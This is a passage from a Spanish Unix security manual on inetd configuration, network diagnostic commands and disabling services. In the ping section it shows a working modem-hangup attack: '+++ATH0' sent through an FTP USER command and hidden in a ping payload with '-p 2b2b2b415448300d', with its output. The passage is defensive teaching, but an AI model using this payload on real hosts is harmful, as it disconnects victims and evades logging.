220 rosita FTP server (Version wu-2.6.0(1) Thu Oct 21 12:27:00 EDT 1999) ready.
Error - .netrc file not correct permissions.
Remove password or correct mode (should be 600).
ftp>
```

Existe una diferencia abismal entre el uso de `.rhosts` y el de `.netrc`; en el primer caso al menos conseguimos que nuestra clave no se envíe a través de la red, pero mediante `.netrc` lo único que conseguimos es no tener que teclear la clave y el *login* explícitamente: se envían de forma automática. Además de esto, si alguien consigue privilegios de administrador en la máquina cliente, podrá leer los posibles archivos `.netrc` que sus usuarios posean; por tanto, este mecanismo sólo se ha de utilizar para conexiones a sistemas remotos como usuario anónimo (`anonymous` o `ftp`). Quizás nos convenga rastrear periódicamente los directorios de conexión de nuestros usuarios en busca de archivos `.netrc`, por ejemplo mediante un *shellscript* muy similar al que hemos visto para buscar ficheros `.rhosts`.

13.2.8 El fichero `/etc/inetd.conf`

Este fichero es el utilizado por el demonio `inetd`, conocido como el superservidor de red. El demonio `inetd` es el encargado de ofrecer la mayoría de servicios de nuestro equipo hacia el resto de máquinas, y por tanto debemos cuidar mucho su correcta configuración. Posteriormente hablaremos de cómo restringir servicios, tanto ofrecidos por este demonio como servidos independientemente.

Cada línea (excepto las que comienzan por `#`, que son tratadas como comentarios) del archivo `/etc/inetd.conf` le indica a `inetd` cómo se ha de comportar cuando recibe una petición en cierto puerto; en cada una de ellas existen al menos seis campos (en algunos clones de Unix pueden ser más, como se explica en [SH95]), cuyo significado es el siguiente:

- Servicio
Este campo indica el nombre del servicio asociado a la línea correspondiente de `/etc/inetd.conf`; el nombre ha de existir en `/etc/services` para ser considerado correcto, o en `/etc/rpc` si se trata de servicios basados en el RPC (*Remote Procedure Call*) de Sun Microsystems. En este último caso

se ha de acompañar el nombre del servicio con el número de versión RPC, separando ambos con el carácter `'/'`.

- *Socket*

Aquí se indica el tipo de *socket* asociado a la conexión. Aunque dependiendo del clon de Unix utilizado existen una serie de identificadores válidos, lo normal es que asociado al protocolo TCP se utilicen *sockets* de tipo **stream**, mientras que si el protocolo es UDP el tipo del *socket* sea **dgram** (datagrama).

- Protocolo

El protocolo debe ser un protocolo definido en `/etc/protocols`, generalmente TCP o UDP. Si se trata de servicios RPC, de nuevo hay que indicarlo utilizando **rpc** antes del nombre del protocolo, separado de él por el carácter `'/'` al igual que sucedía con el nombre; por ejemplo, en este caso podríamos tener protocolos como **rpc/tcp** o **rpc/udp**.

- Concurrencia

El campo de concurrencia sólo es aplicable a *sockets* de tipo datagrama (**dgram**); el resto de tipos han de contener una entrada **nowait** en este campo. Si el servidor que ha de atender la petición es multihilo (es decir, puede atender varias peticiones simultáneamente), hemos de indicarle al sistema de red que libere el *socket* asociado a una conexión de forma que **inetd** pueda seguir aceptando peticiones en dicho *socket*; en este caso utilizaremos la opción **nowait**. Si por el contrario se trata de un servidor unihilo (acepta peticiones de forma secuencial, hasta que no finaliza con una no puede escuchar la siguiente) especificaremos **wait**.

Especificar correctamente el modelo de concurrencia a seguir en un determinado servicio es importante para nuestra seguridad, especialmente para prevenir ataques de negación de servicio (*DoS*). Si especificamos **wait**, **inetd** no podrá atender una petición hasta que no finalice el servicio de la actual, por lo que si este servicio es muy costoso la segunda petición no será servida en un tiempo razonable (o incluso nunca, si **inetd** se queda bloqueado por cualquier motivo). Si por el contrario especificamos **nowait**, el número de conexiones simultáneas quizás llegue a ser lo suficientemente grande como para degradar las prestaciones del sistema, lo que por supuesto no es conveniente para nosotros. Para evitar ataques de este estilo, la mayoría de sistemas Unix actuales permiten especificar (junto a **wait** o **nowait**, separado de él por un punto) el número máximo de peticiones a un servicio durante un intervalo de tiempo (generalmente un minuto), de forma que si este número se sobrepasa **inetd** asume que alguien está intentando una negación de servicio contra él, por lo que deja de ofrecer ese servicio durante cierto tiempo (algunos clones de Unix incluso paran **inetd**, es conveniente consultar la documentación en cada caso). Como evidentemente esto también es una negación de servicio, algo muy común entre administradores es aprovechar las facilidades de planificación

de Unix para enviar cada poco tiempo la señal `SIGHUP` al demonio `inetd`, de forma que este relea su fichero de configuración y vuelva a funcionar normalmente. Por ejemplo, para conseguir esto podemos añadir a nuestro fichero `crontab` una línea como la siguiente:

```
00,10,20,30,40,50 * * * * *          pkill -HUP inetd
```

Con esto conseguimos que `inetd` se reconfigure cada diez minutos (el equivalente a `pkill` en ciertos Unices es `killall`, pero es recomendable consultar el manual para asegurarse de lo que esta orden provoca).

- Usuario

En este campo se ha de indicar el nombre de usuario bajo cuya identidad se ha de ejecutar el programa que atiende cada servicio; esto es así para poder lanzar servidores sin que posean los privilegios del `root`, con lo que un posible error en su funcionamiento no tenga consecuencias excesivamente graves. Para el grupo, se asume el grupo primario del usuario especificado, aunque se puede indicar un grupo diferente indicándolo junto al nombre, separado de éste por un punto.

- Programa

Por último, en cada línea de `/etc/inetd.conf` hemos de indicar la ruta del programa encargado de servir cada petición que `inetd` recibe en un puerto determinado, junto a los argumentos de dicho programa. El servidor `inetd` es capaz de ofrecer pequeños servicios basado en TCP por sí mismo, sin necesidad de invocar a otros programas; ejemplos de este tipo de servicios son `time`, `echo` o `chargen`. En este caso, el valor de este campo ha de ser `internal`.

De esta forma, si en `/etc/inetd.conf` tenemos una línea como

```
telnet stream tcp      nowait root    /usr/sbin/in.telnetd
```

entonces `inetd` sabe que cuando reciba una petición al puerto `telnet` ha de abrir un *socket* tipo `stream` (el habitual para el protocolo TCP) y ejecutar `fork()` y `exec()` del programa `/usr/sbin/in.telnetd`, bajo la identidad de `root`.

13.3 Algunas órdenes importantes

13.3.1 La orden `ifconfig`

La orden `ifconfig` se utiliza para configurar correctamente los interfaces de red de nuestro sistema Unix; habitualmente con `ifconfig` se indican parámetros como la dirección IP de la máquina, la máscara de la red local o la dirección de *broadcast*. Si como parámetros se recibe únicamente un nombre de dispositivo, `ifconfig` nos muestra su configuración en este momento:


```

anita:/# ifconfig nei0
nei0: flags=863<UP,BROADCAST,NOTRAILERS,RUNNING,MULTICAST> mtu 1500
      inet 192.168.0.3 netmask ffffffff broadcast 192.168.0.255
      ether 0:20:18:72:45:ad
anita:/#

```

Ya hemos dicho que aquí no vamos a hablar de la configuración de estos dispositivos, sino de sus consideraciones de seguridad. Podemos utilizar `ifconfig` para detectar un funcionamiento anómalo de la tarjeta de red; este ‘funcionamiento anómalo’ suele ser la causa (siempre en cuanto a seguridad se trata) de uno de los tres siguientes problemas:

- Dirección IP incorrecta.
Es posible que alguien esté realizando un ataque de tipo *IP Spoofing* utilizando nuestro sistema: si utilizamos la dirección IP de otro equipo, las peticiones que irían a él van a llegar a nosotros². Estamos suplantando su identidad, hecho que un atacante puede aprovechar para capturar todo tipo de información (desde claves hasta correo electrónico).
- Dirección MAC incorrecta.
Esto puede denotar un ataque similar al anterior, pero más elaborado: estamos suplantando la identidad de otro equipo no sólo a nivel de IP, sino a nivel de dirección MAC. Cuando esto sucede, casi con toda seguridad se acompaña de un *IP Spoof* para conseguir una suplantación que no sea tan fácil de detectar como el *IP Spoof* a secas.
- Tarjeta en modo promiscuo.
Alguien ha instalado un *sniffer* en nuestro sistema y ha puesto la tarjeta de red en modo promiscuo, para capturar todas las tramas que ésta ‘ve’. Es un método muy utilizado por atacantes que han conseguido privilegio de superusuario en la máquina (es necesario ser *root* para situar a la tarjeta en este modo de operación) y se está dedicando a analizar el tráfico de la red en busca de *logins* y claves de usuarios de otros equipos.

13.3.2 La orden route

Este comando se utiliza para configurar las tablas de rutado del núcleo de nuestro sistema. Generalmente en todo equipo de una red local tenemos al menos tres rutas: la de *loopback*, utilizando el dispositivo de bucle interno (`lo`, `lo0`...), la de red local (*localnet*), que utiliza la tarjeta de red para comunicarse con equipos dentro del mismo segmento de red, y una *default* que también utiliza la tarjeta para enviar a un *router* o *gateway* paquetes que no son para equipos de nuestro segmento. Si no se especifica ningún parámetro, `route` muestra la configuración actual de las tablas de rutado³:

²Si el otro equipo no está activo; si lo está, ninguno funcionará correctamente.

³En algunos Unix, esto se consigue con la orden `netstat -r`.

```

andercheran:~# route
Kernel routing table
Destination  Gateway          Genmask          Flags  MSS    Window  Use  Iface
localnet     *                255.255.0.0     U      1500   0       16  eth0
loopback     *                255.0.0.0       U      3584   0       89  lo
default      atlas.cc.upv.es *                UG     1500   0       66  eth0
andercheran:~#

```

Si `route` nos muestra una configuración sospechosa (esto es, las tablas no son las que en el sistema hemos establecido como administradores, aunque todo funcione correctamente) esto puede denotar un ataque de simulación: alguien ha desviado el tráfico por un equipo que se comporta de la misma forma que se comportaría el original, pero que seguramente analiza toda la información que pasa por él. Hemos de recalcar que esto suele ser transparente al buen funcionamiento del equipo (no notamos ni pérdida de paquetes, ni retardos excesivos, ni nada sospechoso), y que además el atacante puede modificar los ficheros de arranque del sistema para, en caso de reinicio de la máquina, volver a tener configuradas las rutas a su gusto; estos ficheros suelen del tipo `/etc/rc.d/rc.inet1` o `/etc/rc?.d/S*inet`.

También es posible que alguien esté utilizando algún elemento utilizado en la conexión entre nuestro sistema y otro (un *router*, una pasarela...) para amenazar la integridad de nuestro equipo; si queremos comprobar el camino que siguen los paquetes desde que salen de la máquina hasta que llegan al destino, podemos utilizar la orden `traceroute`. Sin embargo, este tipo de ataques es mucho más difícil de detectar, y casi la única herramienta asequible para evitarlos es la criptografía.

13.3.3 La orden netstat

Esta orden se utiliza para visualizar el estado de diversas estructuras de datos del sistema de red, desde las tablas de rutado hasta el estado de todas las conexiones a y desde nuestra máquina, pasando por las tablas ARP, en función de los parámetros que reciba.

En temas referentes a la seguridad, `netstat` se suele utilizar, aparte de para mostrar las tablas de rutado de ciertos sistemas (con la opción `-r`, como hemos visto antes), para mostrar los puertos abiertos que escuchan peticiones de red y para visualizar conexiones a nuestro equipo (o desde él) que puedan salirse de lo habitual. Veamos un ejemplo de información mostrada por `netstat`:

```

anita:~# netstat -P tcp -f inet -a
TCP
  Local Address          Remote Address      Swind Send-Q Rwind Recv-Q  State
-----
  *.*                   *.*                 0     0     0     0  IDLE
  *.sunrpc              *.*                 0     0     0     0  LISTEN
  *.*                   *.*                 0     0     0     0  IDLE

```

```

*.32771          *.*          0      0      0      0 LISTEN
*.ftp            *.*          0      0      0      0 LISTEN
*.telnet         *.*          0      0      0      0 LISTEN
*.finger         *.*          0      0      0      0 LISTEN
*.dtspc          *.*          0      0      0      0 LISTEN
*.lockd          *.*          0      0      0      0 LISTEN
*.smtp           *.*          0      0      0      0 LISTEN
*.8888           *.*          0      0      0      0 LISTEN
*.32772          *.*          0      0      0      0 LISTEN
*.32773          *.*          0      0      0      0 LISTEN
*.printer        *.*          0      0      0      0 LISTEN
*.listen         *.*          0      0      0      0 LISTEN
*.32774          *.*          0      0      0      0 LISTEN
*.*              *.*          0      0      0      0 IDLE
*.6000           *.*          0      0      0      0 LISTEN
*.32775          *.*          0      0      0      0 LISTEN
localhost.32777  localhost.32775  32768  0 32768  0 ESTABLISHED
localhost.32775  localhost.32777  32768  0 32768  0 ESTABLISHED
localhost.32780  localhost.32779  32768  0 32768  0 ESTABLISHED
localhost.32779  localhost.32780  32768  0 32768  0 ESTABLISHED
localhost.32783  localhost.32775  32768  0 32768  0 ESTABLISHED
localhost.32775  localhost.32783  32768  0 32768  0 ESTABLISHED
localhost.32786  localhost.32785  32768  0 32768  0 ESTABLISHED
localhost.32785  localhost.32786  32768  0 32768  0 ESTABLISHED
localhost.32789  localhost.32775  32768  0 32768  0 ESTABLISHED
localhost.32775  localhost.32789  32768  0 32768  0 ESTABLISHED
localhost.32792  localhost.32791  32768  0 32768  0 ESTABLISHED
localhost.32791  localhost.32792  32768  0 32768  0 ESTABLISHED
localhost.32810  localhost.6000   32768  0 32768  0 ESTABLISHED
localhost.6000   localhost.32810  32768  0 32768  0 ESTABLISHED
anita.telnet     luisa.2039       16060  0 10136  0 ESTABLISHED
anita.telnet     bgates.microsoft.com.1068 15928 0 10136  0 ESTABLISHED
localhost.32879  localhost.32775  32768  0 32768  0 TIME_WAIT
*.*              *.*          0      0      0      0 IDLE
anita:/#

```

Por un lado, en este caso vemos que hay bastantes puertos abiertos, esto es, escuchando peticiones: todos los que presentan un estado LISTEN, como `telnet`, `finger` o `smtp` (si es un servicio con nombre en `/etc/services` se imprimirá este nombre, y si no simplemente el número de puerto). Cualquiera puede conectar a este servicio (como veremos en el siguiente punto) y, si no lo evitamos mediante *TCP Wrappers*, utilizarlo para enviarle peticiones.

Aparte de estos puertos a la espera de conexiones, vemos otro gran número de conexiones establecida entre nuestro sistema y otros (como antes hemos dicho, desde nuestro equipo o hacia él); casi todas las establecidas (estado ESTABLISHED) son de nuestra máquina contra ella misma, lo que a priori no implica consecuencias de seguridad. Otra de ellas es desde un equipo de la red local contra nuestro sistema, lo que también es bastante normal y no debe hacernos

sospechar nada⁴; sin embargo, hay una conexión que sí puede indicar que alguien ha accedido a nuestro sistema de forma no autorizada: si nos fijamos, alguien conecta por `telnet` desde la máquina `bgates.microsoft.com`. Es raro que tengamos a un usuario allí, por lo que deberíamos monitorizar esta conexión y las actividades que esta persona realice; es muy probable que se trate de alguien que ha aprovechado la inseguridad de ciertos sistemas para utilizarlos como plataforma de ataque contra nuestros Unix.

13.3.4 La orden ping

El comando `ping` se utiliza generalmente para testear aspectos de la red, como comprobar que un sistema está encendido y conectado; esto se consigue enviando a dicha máquina paquetes ICMP (de tipo `ECHO_REQUEST`), tramas que causarán que el núcleo del sistema remoto responda con paquetes ICMP, pero esta vez de tipo `ECHO_RESPONSE`. Al recibirlos, se asume que la máquina está encendida:

```
anita:~# ping luisa
luisa is alive
anita:~#
```

En otras variantes de Unix (el ejemplo anterior es sobre Solaris) la orden `ping` produce un resultado con más información:

```
luisa:~# ping -c 1 anita
PING anita (192.168.0.3): 56 data bytes
64 bytes from 192.168.0.3: icmp_seq=0 ttl=255 time=0.2 ms

--- luisa ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.2/0.2/0.2 ms
luisa:~#
```

Aunque un simple `ping` resulta inofensivo en la mayoría de situaciones, existen casos en los que se puede utilizar como un arma – efectiva – para atacar sistemas; por ejemplo, uno de los ataques más conocidos es el *Ping Flood*, consistente en saturar una línea lenta con un número de paquetes ICMP suficientemente grande. Esta saturación causará una degradación del servicio importante, incluso la desconexión del sistema si se ataca una línea telefónica (un objetivo muy habitual para los piratas). En este último caso, el de conexiones telefónicas, otro ataque común – no directamente relacionado con `ping`, pero en el que se usa esta herramienta como base – consiste en enviar una trama ‘especial’ a un *módem*, obligándole a finalizar la llamada: los *módems* conmutan a modo comando cuando reciben la orden ‘+++’, y muchos de ellos lo hacen también al recibir remotamente esta secuencia de control. Así, podemos conectar a un puerto donde se ofrezca determinado servicio (como FTP o SMTP) en un *host* con

⁴Seguramente, uno de nuestros usuarios estará trabajando desde ese ordenador, aunque también podría tratarse de un atacante. . .

un *módem* de estas características y colgar el *módem* remoto sin levantarnos de la silla, simplemente enviando la cadena ‘+++’ seguida de una orden de colgado como ‘ATH0’:

```

luisa:~# telnet XXX.XXX.X.XX 21
Trying XXX.XXX.X.XX...
Connected to XXX.XXX.X.XX.
Escape character is '^]'.
220 gema FTP server (Version wu-2.4.2-academ[BETA-15](1) Fri Oct 22
00:38:20 CDT 1999) ready.
USER +++ATH0
^]
telnet> close
Connection closed.
luisa:~# telnet XXX.XXX.X.XX
Trying XXX.XXX.X.XX...
telnet: Unable to connect to remote host: Network is unreachable
luisa:~#

```

Bien pero, ¿dónde entra `ping` en este ataque? Muy sencillo: al conectar a un servicio para enviar la cadena de caracteres, lo habitual es que el sistema remoto registre la conexión, aunque luego su *módem* cuelgue. En cambio, muy pocos sistemas registran en los *logs* un simple `ping`, por lo que esta orden se convierte en un mecanismo que algunos piratas utilizan para no dejar rastro de sus acciones; esto se consigue de una forma muy sencilla: en la utilidad `ping` de la mayoría de Unices existe un parámetro que permite especificar el contenido del paquete enviado (por ejemplo, ‘-p’ en Linux), por lo que simplemente hemos de insertar (en hexadecimal) la cadena ‘+++ATH0’ en la trama que enviamos al sistema remoto:

```

luisa:~# ping -c 1 XXX.XXX.X.XX
PING XXX.XXX.X.XX (XXX.XXX.X.XX): 56 data bytes
64 bytes from XXX.XXX.X.XX: icmp_seq=0 ttl=255 time=0.2 ms

--- XXX.XXX.X.XX ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 6.5/6.5/6.5 ms
luisa:~# ping -p 2b2b2b415448300d XXX.XXX.X.XX
PING XXX.XXX.X.XX (XXX.XXX.X.XX): 56 data bytes

^C
--- XXX.XXX.X.XX ping statistics ---
1 packets transmitted, 0 packets received, 100% packet loss
luisa:~# telnet XXX.XXX.X.XX
Trying XXX.XXX.X.XX...
telnet: Unable to connect to remote host: Network is unreachable
luisa:~#

```

Para evitar los problemas relacionados con los paquetes ICMP que sistemas remotos puedan enviar a nuestra máquina puede ser conveniente filtrar dicho protocolo mediante un cortafuegos (incluso situado en el propio equipo); si no tenemos esta posibilidad, al menos es interesante registrar las tramas de este tipo que llegan hasta nuestra máquina, con programas como `icmpinfo` (si hacemos esto, hemos de tener cuidado con las negaciones de servicio ocasionadas por una cantidad de *logs* excesiva en el disco duro).

Ah, si es nuestro *módem* el que presenta el problema que acabamos de comentar, podemos solucionarlo mediante la cadena de inicialización '`s2=255`'.

13.3.5 La orden `traceroute`

Esta orden se utiliza para imprimir la ruta que los paquetes siguen desde nuestro sistema hasta otra máquina; para ello utiliza el campo TTL (*Time To Live*) del protocolo IP, inicializándolo con valores bajos y aumentándolo conforme va recibiendo tramas ICMP de tipo `TIME_EXCEEDED`. La idea es sencilla: cada vez que un paquete pasa por un *router* o una pasarela, esta se encarga de decrementar el campo TTL en una unidad; en el caso de que se alcance un valor 0, se devuelve un paquete `TIME_EXCEEDED` y se descarta la trama. Así, `traceroute` inicializa a 1 este campo, lo que ocasiona que el primer *router* encontrado ya devuelva el mensaje de error; al recibirlo, lo inicializa a 2, y ahora es el segundo *router* el que descarta el paquete y envía otro mensaje de error, y así sucesivamente. De esta forma se va construyendo la ruta hasta un determinado *host* remoto:

```
luisa:~# traceroute www.altavista.com
traceroute to altavista.com (204.152.190.70), 30 hops max, 40 byte packets
 1 annex4.net.upv.es (158.42.240.191) 156.251 ms 144.468 ms 139.855 ms
 2 zaurac-r.net.upv.es (158.42.240.250) 159.784 ms 149.734 ms 149.809 ms
 3 atlas.cc.upv.es (158.42.1.10) 149.881 ms 149.717 ms 139.853 ms
 4 A1-0-3.EB-Valencia1.red.rediris.es (130.206.211.185) 149.863 ms
   150.088 ms 149.523 ms
 5 A0-1-2.EB-Madrid00.red.rediris.es (130.206.224.5) 189.749 ms
   159.698 ms 180.138 ms
 6 A6-0-0-1.EB-Madrid0.red.rediris.es (130.206.224.74) 179.518 ms
   159.678 ms 189.897 ms
 7 194.69.226.13 (194.69.226.13) 259.752 ms 249.664 ms 259.83 ms
 8 * * 195.219.101.1 (195.219.101.1) 290.772 ms
 9 195.219.96.34 (195.219.96.34) 1680.33 ms 1660.36 ms 1669.83 ms
10 * 195.66.225.76 (195.66.225.76) 1660.68 ms 1650.33 ms
11 core1-linx-oc3-1.lhr.above.net (216.200.254.81) 2009.88 ms 1970.32 ms *
12 iad-lhr-stm4.iad.above.net (216.200.254.77) 2050.68 ms * *
13 sjc-iad-oc12-2.sjc.above.net (216.200.0.22) 2440.89 ms 2170.29 ms
   2579.81 ms
14 pao-sjc-oc12-2.pao.above.net (207.126.96.65) 2441.19 ms 2140.32 ms *
```

```

15 mibh-above-oc3.pao.mibh.net (216.200.0.10) 2200.57 ms * *
16 * * www.altavista.com (204.152.190.70) 1810.56 ms
luisa:~#

```

`traceroute` se utiliza para realizar pruebas, medidas y administración de una red; introduce mucha sobrecarga, lo que evidentemente puede acarrear problemas de rendimiento, llegando incluso a negaciones de servicio por el elevado tiempo de respuesta que el resto de aplicaciones de red pueden presentar. Además, se trata de un programa contenido en un fichero *setuidado*, por lo que es interesante resetear el bit de *setuid* de forma que sólo el `root` pueda ejecutar la orden: hemos de pensar que un usuario normal **rara** vez tiene que realizar pruebas sobre la red, por lo que el bit *setuid* de `traceroute` no es más que un posible problema para nuestra seguridad; aunque con `ping` sucede lo mismo (es un fichero *setuidado*), que un usuario necesite ejecutar `traceroute` es menos habitual que que necesite ejecutar `ping` (de cualquier forma, también podríamos resetear el bit *setuid* de `ping`).

13.4 Servicios

Los servicios ofrecidos por una máquina al resto suelen ser uno de los principales puntos de ataque contra esa máquina; estos ataques pueden implicar desde negaciones de servicio (DoS, *Denial of Service*) más o menos graves hasta un acceso *root* remoto sin necesidad de ninguna clave.

Hay dos formas básicas de ofrecer un servicio: o mediante `inetd`, o bien lanzando un demonio que se asocia y escucha en cierto puerto, generalmente en el arranque del sistema. Por norma general se recomienda ofrecer el mínimo número de servicios; incluso si hay algún servicio que no sabemos para qué se utiliza, lo mejor para nuestra seguridad sería dejar de ofrecerlo.

Dejar de ofrecer cierto servicio en máquinas Unix es muy sencillo; no necesitamos *reiniciar el sistema para que los cambios tengan efecto* ni nada por el estilo: con un simple editor de textos podemos limitar los servicios ofrecidos. En el caso de servicios ofertados a través de `inetd`, no tenemos más que editar `/etc/inetd.conf` y comentar las líneas correspondientes a los servicios a cerrar (los comentarios en ficheros de configuración de Unix suelen ser lineales, utilizando el símbolo `#`). Después de comentar las líneas correspondientes hemos de reiniciar el demonio `inetd` enviándole la señal `SIGHUP` (con órdenes como `kill`, `pkill` o `killall`). En el caso de demonios independientes lanzados durante el arranque del sistema no tenemos más que enviarles la señal `SIGTERM` (por norma general, aunque en algunos casos quizás es necesaria `SIGKILL`), y también editar los ficheros que lanzen estos demonios y comentar las líneas encargadas de la inicialización, para que no se vuelvan a lanzar la próxima vez que la máquina arranque; generalmente se tratará de archivos situados en `/etc/rc.d/` o en `/etc/rc?.d/`.

Veamos un ejemplo: imaginemos que en nuestro `/etc/inetd.conf` tenemos la línea del servicio de `telnet` que hemos mostrado anteriormente. En este caso, si alguien ejecuta un `telnet` a nuestro sistema, verá algo parecido a esto:

```
rosita:~$ telnet anita
Trying 192.168.0.3...
Connected to anita.
Escape character is '^]'.
```

```
SunOS 5.7
```

```
login:
```

Si esta línea de `/etc/inetd.conf` la sustituimos por

```
#telnet stream tcp      nowait root    /usr/sbin/in.telnetd
```

y a continuación ejecutamos `kill -HUP inetd`, cuando alguien haga un `telnet` a nuestra máquina verá esto:

```
rosita:~$ telnet anita
Trying 192.168.0.3...
telnet: Unable to connect to remote host: Connection refused
rosita:~$
```

Demonios típicos que se lanzan desde `inetd` son `in.telnetd` (para recibir peticiones `telnet`), `in.ftpd` (para peticiones `ftp`), `in.talkd` (para peticiones `talk`), `in.fingerd` (para `finger` remoto) o `in.r*`, para los servicios `r-*` de Unix BSD. Demonios que se suelen lanzar en el arranque del sistema son `sendmail` (gestión de correo electrónico), `httpd` (servicio `http`), `lpd` (demonio de impresión), `inetd` (recordemos que es un demonio que también se ha de iniciar en el arranque) o `nfsd` (para compartir sistemas de ficheros mediante NFS); algunos de estos conviene servirlos desde `inetd` en lugar de como demonios independientes, por motivos de seguridad que ya veremos al hablar de *TCP Wrappers*.

Hasta ahora hemos hablado de dos formas de ofrecer un servicio: o bien a través de `inetd`, o bien como demonio independiente lanzado al arrancar el sistema; realmente, existe una tercera forma de ofrecer servicios, y es el mecanismo RPC (*Remote Procedure Call*), original de Sun Microsystems pero que en la actualidad está implementado también por OSF (*Open Software Foundation*) en su DCE (*Distributed Computing Environment*) y por OMG (*Open Management Group*) en CORBA (*Common Object Request Broker Architecture*). La idea básica del funcionamiento de RPC es sencilla: existe un programa denominado `portmap`, `rpcbind`, `rpc.portmap`... (su nombre depende del clon de Unix utilizado) que los servidores RPC utilizan para registrarse. Así, cuando un cliente desea utilizar esos servicios, en lugar de conectar a un puerto determinado donde se encuentre el servidor lo hace al puerto del `portmapper`, que le indicará la ubicación exacta del servidor solicitado. Como estos mecanismos pueden llegar a

ser muy complejos no vamos a entrar en detalles de su seguridad; sólo decir que existe una versión de `portmap` desarrollada por Wietse Venema que utiliza un control de accesos similar a *TCP Wrappers*, lo que evidentemente va a ser muy útil para nuestra seguridad: sólo permitiremos conexiones RPC a los sistemas deseados, denegando el acceso al resto. Más detalles de la seguridad de RPC pueden encontrarse en el capítulo 19 de [GS96].

Cada puerto abierto en nuestro sistema representa una puerta de entrada al mismo, por lo que como hemos dicho, hemos de minimizar su número ofreciendo sólo los servicios estrictamente necesarios. Por ejemplo, si ofrecemos el servicio `telnet`, cualquier persona, desde cualquier parte del mundo, podrá acceder a nuestra máquina simplemente conociendo (o adivinando) un nombre de usuario y su clave; si ofrecemos el servicio `netstat`, cualquiera podrá consultar las conexiones activas de nuestra red simplemente tecleando `telnet maquina.dominio.com netstat`, desde cualquier ordenador conectado a la red. Pero no sólo nos tenemos que limitar a cerrar servicios: hay algunos que, como administradores de un sistema, no vamos a tener más remedio que ofrecer; en este caso es casi obligatorio restringir su disponibilidad a un número de máquinas determinado, como veremos al hablar de *TCP Wrappers*, y por supuesto utilizar la última versión de los demonios encargados de procesar las peticiones: un demonio no es más que un programa, y por supuesto es muy difícil que esté completamente libre de errores. Un error en el demonio que utilicemos para procesar una petición puede comprometer la seguridad de todo nuestro sistema, por lo que se recomienda estar atento a listas de seguridad (como BUGTRAQ o CERT) en las que se difundan problemas de seguridad y sus soluciones.

Capítulo 14

Algunos servicios y protocolos

14.1 Introducción

En este capítulo vamos a hablar de la seguridad (e inseguridad) de algunos de los protocolos, servicios y programas que los implementan en los entornos Unix. No vamos a entrar en detalles sobre el funcionamiento de cada uno de ellos, ya que ese sería un trabajo que excedería los objetivos de este proyecto; para más referencias se puede consultar [Ste90] (detalles de la implementación interna de algunos servicios) o [Ste94].

Podemos ver los diferentes servicios que un sistema Unix ofrece como potenciales puertas de entrada al mismo, o al menos como fuentes de ataques que ni siquiera tienen por qué proporcionar acceso a la máquina – como las negaciones de servicio –. De esta forma, si cada servicio ofrecido es un posible problema para nuestra seguridad, parece claro que lo ideal sería no ofrecer ninguno, poseer una máquina completamente aislada del resto; evidentemente, esto no suele ser posible hoy en día en la mayor parte de los sistemas¹. Por tanto, ya que es necesaria la conectividad entre equipos, hemos de ofrecer **los mínimos servicios necesarios** para que todo funcione correctamente; esto choca frontalmente con las políticas de la mayoría de fabricantes de sistemas Unix, que por defecto mantienen la mayoría de servicios abiertos al instalar un equipo nuevo: es responsabilidad del administrador preocuparse de cerrar los que no sean estrictamente necesarios.

Típicos ejemplos de servicios que suele ser necesario ofrecer son *telnet* o *ftp*; en estos casos no se puede aplicar el esquema todo o nada que vimos al estudiar el sistema de red de Unix, donde o bien ofrecíamos un servicio o lo denegábamos

¹No obstante, algunos equipos que no necesitan estar conectados entre sí, lo están; cada administrador debería preguntarse si realmente necesita sus máquinas conectadas a la red.

completamente: es necesaria una correcta configuración para que sólo sea posible acceder a ellos desde ciertas máquinas, como veremos al hablar de *TCP Wrappers*. También es una buena idea sustituir estos servicios por equivalentes cifrados, como la familia de aplicaciones SSH, y concienciar a los usuarios para que utilicen estos equivalentes: hemos de recordar siempre – y recordar a los usuarios – que cualquier conexión en texto claro entre dos sistemas puede ser fácilmente capturada por cualquier persona situada en una máquina intermedia, con lo simplemente utilizando `telnet` estamos poniendo en juego la seguridad de sistemas y redes completas.

Aparte de puertas de entrada, los servicios ofrecidos también son muy susceptibles de ataques de negación de servicio (*DoS*), por ejemplo por demasiadas conexiones abiertas simultáneamente en una misma máquina; incluso es posible que uno de estos ataques contra cierto servicio inutilice completamente a `inetd`, de forma que todos los ofrecidos desde él quedan bloqueados hasta que el demonio se reinicia. Este problema incluso puede ser muy grave: imaginemos que – por cualquier motivo – `inetd` deja de responder peticiones; si esto sucede es posible que ni siquiera podamos acceder a la máquina remotamente para solucionar el problema (por ejemplo `telnet` o incluso SSH si lo servimos deste `inetd` dejarían de funcionar). Para evitar este problema, muchos administradores planifican una tarea que se ejecute cada pocos minutos mediante `cron`, y que simplemente envíe la señal `SIGHUP` a `inetd`, por ejemplo añadiendo esta entrada a su fichero `crontab`²:

```
* * * * *          killall -HUP inetd
```

Si en nuestro clon de Unix no disponemos de una orden para enviar señales a los procesos en función de su nombre (como `pkill` en Solaris o `killall` en Linux o IRIX) podemos utilizar un poco de programación *shellscript* para conseguirlo:

```
* * * * *          kill -HUP `ps -auxw|grep inetd|grep -v grep|awk '{print $2}`
```

14.2 Servicios básicos de red

Dentro de este apartado vamos a comentar brevemente la función de algunos servicios de Unix y sus potenciales problemas de seguridad. Los aquí expuestos son servicios que habitualmente han de estar **cerrados**, por lo que no implican excesivos problemas de seguridad conocidos. Así, no vamos a entrar en muchos detalles con ellos; en puntos siguientes hablaremos con más extensión de otros servicios que suelen estar ofrecidos en todas las máquinas, como *ftp*, *telnet* o SMTP, y que en su mayoría presentan mayores problemas de seguridad.

²Es recomendable consultar la sintaxis de estos ficheros en el clon de Unix en que trabajemos, ya que puede variar entre diferentes Unices.

14.2.1 `systat`

El servicio `systat` se asocia al puerto 11 de una máquina Unix, de forma que al recibir una petición mediante TCP el demonio `inetd` ofrece una imagen de la tabla de procesos del sistema, por ejemplo ejecutando una orden como `ps -auwx` en Linux o `ps -ef` en Solaris; en algunos Unices se ofrece la salida de órdenes como `who` o `w` en lugar de la tabla de procesos: es fácil configurar lo que cada administrador desee mostrar simplemente modificando la línea correspondiente de `/etc/inetd.conf`:

```
anita:~# grep systat /etc/inetd.conf
systat stream tcp      nowait root    /usr/bin/ps      ps -ef
anita:~#
```

